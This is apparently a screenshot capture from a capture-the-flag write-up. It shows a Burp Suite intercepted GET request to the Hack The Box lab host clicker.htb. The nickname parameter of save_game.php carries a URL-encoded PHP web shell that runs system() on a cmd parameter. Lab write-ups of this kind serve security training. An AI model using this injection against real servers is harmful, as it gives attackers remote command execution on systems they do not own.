 Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /save_game.php?clicks=32640&level=6&nickname=<%3fphp%2bsystem($_GET['cmd'])%2b%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=fcorin8q8bf4bh2ili1sh9c064
10 Upgrade-Insecure-Requests: 1
11
12